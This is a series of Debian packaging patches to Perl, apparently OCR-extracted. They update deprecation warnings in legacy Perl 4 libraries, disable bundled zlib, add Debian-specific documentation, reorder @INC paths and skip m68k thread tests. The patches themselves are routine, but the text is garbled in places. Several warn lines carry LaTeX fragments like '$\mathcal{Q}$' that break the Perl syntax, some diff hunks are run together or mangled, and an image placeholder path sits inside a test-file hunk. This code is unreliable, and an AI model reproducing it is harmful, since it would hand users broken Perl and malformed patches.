+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at  $\mathcal{Q}$ {[(caller)[1]]}, line  $\mathcal{Q}$ {[(caller)[2]]}.\n";

# By John Bazik

#

diff --git a/lib/find.pl b/lib/find.pl

index 8e1b42c..7fb2fbf 100644

--- a/lib/find.pl

+++ b/lib/find.pl

@@ -1,4 +1,4 @@
+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# This library is deprecated and unmaintained. It is included for

# compatibility with Perl 4 scripts which may use it, but it will be

diff --git a/lib/finddepth.pl b/lib/finddepth.pl

index 479905f..c07cea5 100644

--- a/lib/finddepth.pl

+++ b/lib/finddepth.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# This library is deprecated and unmaintained. It is included for # compatibility with Perl 4 scripts which may use it, but it will be diff --git a/lib/flush.pl b/lib/flush.pl index c427976..e5ed0ae 100644 --- a/lib/flush.pl +++ b/lib/flush.pl @@ -1,4 +1,4 @@

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# #

# This library is no longer being maintained, and is included for backward

diff --git a/lib/getcwd.pl b/lib/getcwd.pl

index 77b2442..3810a99 100644

--- a/lib/getcwd.pl

+++ b/lib/getcwd.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# By Brandon S. Allbery

#

diff --git a/lib/getopt.pl b/lib/getopt.pl

index 1d4008a..019a165 100644

--- a/lib/getopt.pl

+++ b/lib/getopt.pl

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# \$RCSfile: getopt.pl,v \$\$Revision: 4.1 \$\$Date: 92/08/07 18:23:58 \$

#

diff --git a/lib/getopts.pl b/lib/getopts.pl

index 37ecb4a..3d27418 100644

--- a/lib/getopts.pl

+++ b/lib/getopts.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# getopts.pl - a better getopt.pl

#

diff --git a/lib/hostname.pl b/lib/hostname.pl

index f57375e..b055d30 100644

--- a/lib/hostname.pl

+++ b/lib/hostname.pl

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# From: asherman@fmrco.com (Aaron Sherman)

# diff --git a/lib/importenv.pl b/lib/importenv.pl index 625edf6..52ee722 100644 --- a/lib/importenv.pl +++ b/lib/importenv.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# This library is no longer being maintained, and is included for backward

# compatibility with Perl 4 programs which may require it.

diff --git a/lib/look.pl b/lib/look.pl

index 7be55b2..12dcace 100644

--- a/lib/look.pl

+++ b/lib/look.pl

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# Usage: &look(\*FILEHANDLE,\$key,\$dict,\$fold)

#

diff --git a/lib/newgetopt.pl b/lib/newgetopt.pl index 4ac9470..08df6cb 100644 --- a/lib/newgetopt.pl +++ b/lib/newgetopt.pl @@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# This library is no longer being maintained, and is included for backward

# compatibility with Perl 4 programs which may require it.

diff --git a/lib/open2.pl b/lib/open2.pl

index ceb5653..a05f2ab 100644

--- a/lib/open2.pl

+++ b/lib/open2.pl

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# This legacy library is deprecated and will be removed in a future

# release of perl.

diff --git a/lib/open3.pl b/lib/open3.pl

index 9f4d5a4..27f7ab4 100644

--- a/lib/open3.pl

+++ b/lib/open3.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# This legacy library is deprecated and will be removed in a future

# release of perl.

diff --git a/lib/pwd.pl b/lib/pwd.pl

index bd8123b..bdace6e 100644

--- a/lib/pwd.pl

+++ b/lib/pwd.pl

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# pwd.pl - keeps track of current working directory in PWD environment var

;#

diff --git a/lib/shellwords.pl b/lib/shellwords.pl

index b562f5f..7f16375 100644

--- a/lib/shellwords.pl

+++ b/lib/shellwords.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# This legacy library is deprecated and will be removed in a future

;# release of perl.

diff --git a/lib/stat.pl b/lib/stat.pl

index feda273..910ce1c 100644

--- a/lib/stat.pl

+++ b/lib/stat.pl

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# This legacy library is deprecated and will be removed in a future

;# release of perl.

diff --git a/lib/syslog.pl b/lib/syslog.pl

index 7504a5d..4c2b95f 100644

--- a/lib/syslog.pl

+++ b/lib/syslog.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

#

# syslog.pl diff --git a/lib/tainted.pl b/lib/tainted.pl index e88bca1..d58c765 100644 --- a/lib/tainted.pl +++ b/lib/tainted.pl @@ -1,4 +1,4 @@

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# This legacy library is deprecated and will be removed in a future

# release of perl.

diff --git a/lib/termcap.pl b/lib/termcap.pl

index a84cba3..e641f4d 100644

--- a/lib/termcap.pl

+++ b/lib/termcap.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# \$RCSfile: termcap.pl,v \$\$Revision: 4.1 \$\$Date: 92/08/07 18:24:16 \$

#

diff --git a/lib/timelocal.pl b/lib/timelocal.pl

index fefb9da..2297888 100644

--- a/lib/timelocal.pl

+++ b/lib/timelocal.pl

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# timelocal.pl ;# diff --git a/lib/validate.pl b/lib/validate.pl index fc2d16a..1a8aef4 100644 --- a/lib/validate.pl +++ b/lib/validate.pl @@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# The validate routine takes a single multiline string consisting of ;# lines containing a filename plus a file test to try on it. (The disable-zlib-bundling.diff Upstream-Status:Inappropriate [debian patches] From 90c7967530102c66bbff25d89273d3f0bf189a83 Mon Sep 17 00:00:00 2001 From: Niko Tyni <ntyni@debian.org> Date: Fri, 10 Apr 2009 01:17:43 +0300

Subject: Disable zlib bundling in Compress::Raw::Zlib

Compress::Raw::Zlib statically links its bundled version of zlib

by default, but we use the system library instead.

Patch-Name: debian/disable-zlib-bundling.diff

---

cpan/Compress-Raw-Zlib/config.in | 6 +++---

1 files changed, 3 insertions(+), 3 deletions(-)

diff --git a/cpan/Compress-Raw-Zlib/config.in b/cpan/Compress-Raw-Zlib/config.in

index c56cc03..2c6659b 100644

--- a/cpan/Compress-Raw-Zlib/config.in

+++ b/cpan/Compress-Raw-Zlib/config.in

@@ -16,9 +16,9 @@

# Setting the Gzip OS Code

#

 $-BUILD_ZLIB = True$ 

 $-INCLUDE$  = ./zlib-src

- $-LIB$  =  $./zlib-src$
- +BUILD\_ZLIB = False
- $+INCLUDE$  = /usr/include
- $+LIB$  = /usr/lib

 $OLD_ZLIB = False$ 

GZIP\_OS\_CODE = AUTO\_DETECT

doc\_info.diff

Upstream-Status:Inappropriate [debian patches]

From 16ebe1f5232621d8894aa6c6210fdf2fc9b54a84 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Fri, 18 Mar 2005 22:22:25 +1100

Subject: Replace generic man(1) instructions with Debian-specific

information.

Indicate that the user needs to install the perl-doc package.

Patch-Name: debian/doc\_info.diff

---

pod/perl.pod | 12 ++++++++++--

1 files changed, 10 insertions(+), 2 deletions(-)

diff --git a/pod/perl.pod b/pod/perl.pod

index 29cabf1..529ad6f 100644

--- a/pod/perl.pod

+++ b/pod/perl.pod

@@ -261,8 +261,16 @@ For ease of access, the Perl manual has been split up into several sections.

perlwin32 Perl notes for Windows

-On a Unix-like system, these documentation files will usually also be

-available as manpages for use with the F<man> program. +On Debian systems, you need to install the B<perl-doc> package which +contains the majority of the standard Perl documentation and the +F<perldoc> program.

+

+Extensive additional documentation for Perl modules is available, both +those distributed with Perl and third-party modules which are packaged +or locally installed.

+

+You should be able to view Perl's documentation with your man(1) +program or perldoc(1).

In general, if something strange has gone wrong with your program and you're not sure where you should look for help, try the B<-w> switch first. It will enc2xs\_inc.diff Upstream-Status:Inappropriate [debian patches] From e9fd6e7729b9ebd9bc74b8cf295cd3a7f5aa5472 Mon Sep 17 00:00:00 2001 From: Brendan O'Dea <br/>bod@debian.org> Date: Tue, 8 Mar 2005 19:30:38 +1100 Subject: Tweak enc2xs to follow symlinks and ignore missing @INC directories.

Bug-Debian: http://bugs.debian.org/290336

- ignore missing directories,

- follow symlinks (/usr/share/perl/5.8 -> 5.8.4).

- filter "." out when running "enc2xs -C", it's unnecessary and causes issues with follow => 1 (see #603686 and [rt.cpan.org #64585])

Patch-Name: debian/enc2xs\_inc.diff

---

cpan/Encode/bin/enc2xs | 8 ++++----

1 files changed, 4 insertions(+), 4 deletions(-)

diff --git a/cpan/Encode/bin/enc2xs b/cpan/Encode/bin/enc2xs

index 773c0a0..bc1ae1b 100644

--- a/cpan/Encode/bin/enc2xs

+++ b/cpan/Encode/bin/enc2xs

@@ -924,11 +924,11 @@ use vars qw(

sub find\_e2x{

eval { require File::Find; };

my (@inc, %e2x\_dir);

- for my \$inc (@INC){
- + for my \$inc (grep -d, @INC){

push @inc, \$inc unless \$inc eq '.'; #skip current dir

}

File::Find::find(

- sub {
- + { wanted => sub {

my (\$dev,\$ino,\$mode,\$nlink,\$uid,\$gid,\$rdev,\$size,

\$atime,\$mtime,\$ctime,\$blksize,\$blocks)

```
 = lstat($_) or return;
```

```
@@ -938,7 +938,7 @@ sub find_e2x{
```
\$e2x\_dir{\$File::Find::dir} ||= \$mtime;

}

return;

- $\}$ , @inc);
- + }, follow => 1},  $@inc$ );

```
 warn join("\n", keys %e2x_dir), "\n";
```
for my \$d (sort  $\{se2x \text{ dir}\}_{x}$  <=> \$e2x\_dir{\$b}} keys %e2x\_dir}{

 $$E2X = $d;$ 

```
@@ -1005,7 +1005,7 @@ sub make_configlocal_pm {
```

```
 $LocalMod{$enc} ||= $mod;
```
}

```
 };
```
- File::Find::find({wanted => \$wanted}, @INC);
- + File::Find::find({wanted => \$wanted, follow => 1}, grep -d && !/^\./, @INC);

```
 $_ModLines = "";
```
for my \$enc ( sort keys %LocalMod ) {

\$\_ModLines .=

```
errno_ver.diff
```
Upstream-Status:Inappropriate [debian patches]

From 973bed42db538804179f39d66dab37c82c6ade24 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Fri, 16 Dec 2005 01:32:14 +1100

Subject: Remove Errno version check due to upgrade problems with long-running

processes.

Bug-Debian: http://bugs.debian.org/343351

Remove version check which can cause problems for long running processes embedding perl when upgrading to a newer version, compatible, but built on a different machine.

Patch-Name: debian/errno\_ver.diff

---

ext/Errno/Errno\_pm.PL | 5 -----

1 files changed, 0 insertions(+), 5 deletions(-)

diff --git a/ext/Errno/Errno\_pm.PL b/ext/Errno/Errno\_pm.PL

index 56bc815..01f510a 100644

--- a/ext/Errno/Errno\_pm.PL

+++ b/ext/Errno/Errno\_pm.PL

@@ -332,13 +332,8 @@ EOF

package Errno;

require Exporter;

-use Config;

use strict;

-"\\$Config{'archname'}-\\$Config{'osvers'}" eq

-"\$Config{'archname'}-\$Config{'osvers'}" or

die "Errno architecture (\$Config{'archname'}-\$Config{'osvers'}) does not match executable architecture (\\$Config{'archname'}-\\$Config{'osvers'})";

```
our \$VERSION = "$VERSION";
```
\\$VERSION = eval \\$VERSION;

our \@ISA = 'Exporter';

extutils\_set\_libperl\_path.diff

Upstream-Status:Inappropriate [debian patches]

From 334ac01a8306485ed901f4fb45d79f39a944fe77 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Tue, 8 Mar 2005 19:30:38 +1100

Subject: EU:MM: Set location of libperl.a to /usr/lib

Patch-Name: debian/extutils\_set\_libperl\_path.diff

---

-

cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm | 2 +-

1 files changed, 1 insertions(+), 1 deletions(-)

diff --git a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

index 4ee6b3f..42bbb83 100644

--- a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

+++ b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

@@ -2409,7 +2409,7 @@ MAP\_PRELIBS = \$Config{perllibs} \$Config{cryptlib}

 $(\$IperI = $IibperI) = \simeq s/\$ \(A\)/$self>>{LIBEXT}/;$ 

}

unless (\$libperl && -f \$lperl) { # Ilya's code...

- my \$dir = \$self->{PERL\_SRC} || "\$self->{PERL\_ARCHLIB}/CORE";

+ my \$dir = \$self->{PERL\_SRC} || "/usr/lib";

\$dir = "\$self->{PERL\_ARCHLIB}/.." if \$self->{UNINSTALLED\_PERL};

```
$libperl ||= "libperl$self->{LIB_EXT}";
```

```
$libperl = "$dir/$libperl";
```
fakeroot.diff

Upstream-Status:Inappropriate [debian patches]

From a46a7107fb045ffa6047488b8002fec97b621a11 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Fri, 18 Mar 2005 22:22:25 +1100

Subject: Postpone LD\_LIBRARY\_PATH evaluation to the binary targets.

Modify the setting of LD\_LIBRARY\_PATH to append pre-existing values at the time the rule is evaluated rather than when the Makefile is created.

This is required when building packages with dpkg-buildpackage and fakeroot, since fakeroot (which now sets LD\_LIBRARY\_PATH) is not used for the "build" rule where the Makefile is created, but is for the clean/binary\* targets.

Patch-Name: debian/fakeroot.diff

---

Makefile.SH | 9 ++-------

1 files changed, 2 insertions(+), 7 deletions(-)

diff --git a/Makefile.SH b/Makefile.SH

index eb6326a..1dac585 100755

--- a/Makefile.SH

+++ b/Makefile.SH

@@ -36,12 +36,7 @@ case "\$useshrplib" in

true)

# Prefix all runs of 'miniperl' and 'perl' with

# \$ldlibpth so that ./perl finds \*this\* shared libperl.

```
- case "$LD_LIBRARY_PATH" in
```
- $-$  '')
- ldlibpth="LD\_LIBRARY\_PATH=`pwd`";;
- \*)
- ldlibpth="LD\_LIBRARY\_PATH=`pwd`:\${LD\_LIBRARY\_PATH}";;
- esac
- + ldlibpth=LD\_LIBRARY\_PATH=`pwd`'\$\${LD\_LIBRARY\_PATH:+:}\$\$LD\_LIBRARY\_PATH'

pldlflags="\$cccdlflags"

static\_ldflags=''

@@ -112,7 +107,7 @@ true)

;;

esac

case "\$ldlibpthname" in

 $-$  '') ;;

+ ''|LD\_LIBRARY\_PATH) ;;

\*)

case "\$osname" in

os2)

find\_html2text.diff

Upstream-Status:Inappropriate [debian patches]

From ca66b95be369b47a6d372c3653be57cd737f7f21 Mon Sep 17 00:00:00 2001 From: Andreas Marschke <andreas.marschke@googlemail.com>

Date: Sat, 17 Sep 2011 11:38:42 +0100

Subject: Configure CPAN::Distribution with correct name of html2text

Bug-Debian: http://bugs.debian.org/640479

Patch-Name: debian/find\_html2text.diff

If you use cpan from Debian you usually wind up trying to read online documentation through it. Unfortunately cpan can't find the html2text.pl script even though it is installed using the Debian package 'html2text'.

Please see the attached patch for a quick fix of this issue.

[Maintainer's note: html2text in Debian is not the same implementation as the html2text.pl which is expected, but should provide similar functionality].

---

cpan/CPAN/lib/CPAN/Distribution.pm | 2 +-

1 files changed, 1 insertions(+), 1 deletions(-)

```
diff --git a/cpan/CPAN/lib/CPAN/Distribution.pm b/cpan/CPAN/lib/CPAN/Distribution.pm
```
index 637ab27..a8193d9 100644

--- a/cpan/CPAN/lib/CPAN/Distribution.pm

+++ b/cpan/CPAN/lib/CPAN/Distribution.pm

@@ -3715,7 +3715,7 @@ sub display url {

if \$CPAN::DEBUG;

# should we define it in the config instead?

- my \$html\_converter = "html2text.pl";
- + my \$html\_converter = "html2text";

my \$web\_browser = \$CPAN::Config->{'lynx'} || undef;

my \$web\_browser\_out = \$web\_browser

instmodsh\_doc.diff

Upstream-Status:Inappropriate [debian patches]

From ab89a31d1f46388a61953349c3546e4082cd38de Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Tue, 8 Mar 2005 19:30:38 +1100

Subject: Debian policy doesn't install .packlist files for core or vendor.

Patch-Name: debian/instmodsh\_doc.diff

---

cpan/ExtUtils-MakeMaker/bin/instmodsh | 4 +++-

1 files changed, 3 insertions(+), 1 deletions(-)

diff --git a/cpan/ExtUtils-MakeMaker/bin/instmodsh b/cpan/ExtUtils-MakeMaker/bin/instmodsh index 5874aa6..6a2f03e 100644 --- a/cpan/ExtUtils-MakeMaker/bin/instmodsh +++ b/cpan/ExtUtils-MakeMaker/bin/instmodsh @@ -18,9 +18,11 @@ instmodsh - A shell to examine installed modules

=head1 DESCRIPTION

-A little interface to ExtUtils::Installed to examine installed modules,

+A little interface to ExtUtils::Installed to examine locally\* installed modules,

validate your packlists and even create a tarball from an installed module.

+\*On Debian system, B<core> and B<vendor> modules are managed by C<dpkg>.

+

=head1 SEE ALSO

ExtUtils::Installed

ld\_run\_path.diff

Upstream-Status:Inappropriate [debian patches]

From 704f6017119ce0301a9105944512120a38a43a02 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Fri, 18 Mar 2005 22:22:25 +1100

Subject: Remove standard libs from LD\_RUN\_PATH as per Debian policy.

#### Patch-Name: debian/ld\_run\_path.diff

---

```
.../ExtUtils-MakeMaker/lib/ExtUtils/Liblist/Kid.pm | 3 +++
```
1 files changed, 3 insertions(+), 0 deletions(-)

diff --git a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/Liblist/Kid.pm b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/Liblist/Kid.pm

index cf4826f..eb212b5 100644

```
--- a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/Liblist/Kid.pm
```
+++ b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/Liblist/Kid.pm

```
@@ -54,6 +54,9 @@ sub _unix_os2_ext {
```

```
my(5pwd) = cwd(); # from Cwd.pm
```
 $my($ \$found $) = 0$ ;

- + # Debian-specific: don't use LD\_RUN\_PATH for standard dirs
- + \$ld\_run\_path\_seen{\$\_}++ for @libpath;

+

```
 foreach my $thislib (split ' ', $potential_libs) {
```
# Handle possible linker path arguments.

libnet\_config\_path.diff

Upstream-Status:Inappropriate [debian patches]

From 7465b6d008187580eabe655b9c8e75351d3d24b4 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Tue, 8 Mar 2005 19:30:38 +1100

Subject: Set location of libnet.cfg to /etc/perl/Net as /usr may not be writable.

Patch-Name: debian/libnet\_config\_path.diff

---

cpan/libnet/Net/Config.pm | 7 +++----

1 files changed, 3 insertions(+), 4 deletions(-)

diff --git a/cpan/libnet/Net/Config.pm b/cpan/libnet/Net/Config.pm

index db51c1f..8404593 100644

--- a/cpan/libnet/Net/Config.pm

+++ b/cpan/libnet/Net/Config.pm

```
@@ -57,9 +57,8 @@ my %nc = (
```

```
}
```
TRY\_INTERNET\_CONFIG

```
-my $file = _FILE;
```
+my \$file = '/etc/perl/Net/libnet.cfg';

my \$ref;

```
-$file =~ s/Config.pm/libnet.cfg/;
```

```
if (-f $file) {
```

```
 $ref = eval { local $SIG{__DIE__}; do $file };
```

```
 if (ref($ref) eq 'HASH') {
```

```
@@ -132,8 +131,8 @@ Net::Config - Local configuration data for libnet
```
C<Net::Config> holds configuration data for the modules in the libnet

distribution. During installation you will be asked for these values.

-The configuration data is held globally in a file in the perl installation -tree, but a user may override any of these values by providing their own. This +The configuration data is held globally in C</etc/perl/Net/libnet.cfg>, +but a user may override any of these values by providing their own. This can be done by having a C<.libnetrc> file in their home directory. This file should return a reference to a HASH containing the keys described below. For example libperl\_embed\_doc.diff Upstream-Status:Inappropriate [debian patches] From d70e88badfcc6edd05e884597f19fbbdcf2cf6a7 Mon Sep 17 00:00:00 2001 From: Brendan O'Dea <br/>bod@debian.org> Date: Tue, 8 Mar 2005 19:30:38 +1100 Subject: Note that libperl-dev package is required for embedded linking

Bug-Debian: http://bugs.debian.org/186778

Patch-Name: debian/libperl\_embed\_doc.diff

---

lib/ExtUtils/Embed.pm | 3 +++

1 files changed, 3 insertions(+), 0 deletions(-)

diff --git a/lib/ExtUtils/Embed.pm b/lib/ExtUtils/Embed.pm

index 9710630..86f13b5 100644

--- a/lib/ExtUtils/Embed.pm

+++ b/lib/ExtUtils/Embed.pm

@@ -305,6 +305,9 @@ and extensions in your C/C++ applications. Typically, an application B<Makefile> will invoke ExtUtils::Embed functions while building your application.

+Note that on Debian systems the B<libperl-dev> package is required for +compiling applications which embed an interpreter.

+

=head1 @EXPORT

ExtUtils::Embed exports the following functions:

m68k\_thread\_stress.diff

Upstream-Status:Inappropriate [debian patches]

From 55a718425dc4612ac01850ef786f75f072b20b9e Mon Sep 17 00:00:00 2001

From: Niko Tyni <ntyni@debian.org>

Date: Mon, 8 Sep 2008 20:48:14 +0300

Subject: Disable some threads tests on m68k for now due to missing TLS.

Bug-Debian: http://bugs.debian.org/495826

Bug-Debian: http://bugs.debian.org/517938

Patch-Name: debian/m68k\_thread\_stress.diff

---

dist/threads-shared/t/stress.t | 4 ++++

```
dist/threads-shared/t/waithires.t | 6 ++++++
```

```
2 files changed, 10 insertions(+), 0 deletions(-)
```
diff --git a/dist/threads-shared/t/stress.t b/dist/threads-shared/t/stress.t

```
index 652a3e6..2f1b576 100644
```

```
--- a/dist/threads-shared/t/stress.t
```

```
+++ b/dist/threads-shared/t/stress.t
```

```
@@ -11,6 +11,10 @@ BEGIN {
```

```
 print("1..0 # SKIP Broken under HP-UX 10.20\n");
```
exit(0);

```
 }
```
- + if (\$^O eq 'linux' && \$Config{archname} =~ /^m68k/) {
- + print("1..0 # Skip: no TLS on m68k yet <http://bugs.debian.org/495826>\n");
- + exit(0);
- + }

```
}
```

```
use ExtUtils::testlib;
```

```
diff --git a/dist/threads-shared/t/waithires.t b/dist/threads-shared/t/waithires.t
```

```
index 3c3e852..349c5b4 100644
```

```
--- a/dist/threads-shared/t/waithires.t
```

```
+++ b/dist/threads-shared/t/waithires.t
```

```
@@ -16,6 +16,12 @@ BEGIN {
```

```
 if (! eval 'use Time::HiRes "time"; 1') {
```

```
 Test::skip_all('Time::HiRes not available');
```


+

- + if (\$^O eq 'linux' && \$Config{archname} =~ /^m68k/) {
- + print("1..0 # Skip: no TLS on m68k yet <http://bugs.debian.org/495826>\n");
- + exit(0);
- + }
- 
- +
- }

use ExtUtils::testlib;

mod\_paths.diff

Upstream-Status:Inappropriate [debian patches]

From 11633e598640b02e19329f323623af254fbac451 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Fri, 18 Mar 2005 22:22:25 +1100

Subject: Tweak @INC ordering for Debian

Our order is:

etc (for config files)

site (5.8.1)

vendor (all)

core (5.8.1)

site (version-indep)

site (pre-5.8.1)

The rationale being that an admin (via site), or module packager

(vendor) can chose to shadow core modules when there is a newer

version than is included in core.

Patch-Name: debian/mod\_paths.diff

---

perl.c | 58 ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

1 files changed, 58 insertions(+), 0 deletions(-)

diff --git a/perl.c b/perl.c

index f756e02..d26dcb0 100644

--- a/perl.c

+++ b/perl.c

@@ -4219,6 +4219,11 @@ S\_init\_perllib(pTHX)

INCPUSH\_ADD\_SUB\_DIRS|INCPUSH\_CAN\_RELOCATE);

#endif

+#ifdef DEBIAN

- + /\* for configuration where /usr is mounted ro (CPAN::Config, Net::Config) \*/
- + S\_incpush\_use\_sep(aTHX\_ STR\_WITH\_LEN("/etc/perl"), 0x0);

+#endif

+

#ifdef SITEARCH\_EXP

/\* sitearch is always relative to sitelib on Windows for

```
 * DLL-based path intuition to work correctly */
```
## @@ -4336,6 +4341,59 @@ S\_init\_perllib(pTHX)

## INCPUSH\_ADD\_OLD\_VERS|INCPUSH\_CAN\_RELOCATE);

### #endif

### +#ifdef DEBIAN

- + /\* Non-versioned site directory for local modules and for
- + compatability with the previous packages' site dirs \*/
- + S\_incpush\_use\_sep(aTHX\_STR\_WITH\_LEN("/usr/local/lib/site\_perl"),
- + INCPUSH\_ADD\_SUB\_DIRS);

```
+
```

```
+#ifdef PERL_INC_VERSION_LIST
```

```
+ {
```

```
+ struct stat s;
```
+

```
+ /* add small buffer in case old versions are longer than the
```

```
+ current version */
```
+ char sitearch[sizeof(SITEARCH\_EXP)+16] = SITEARCH\_EXP;

```
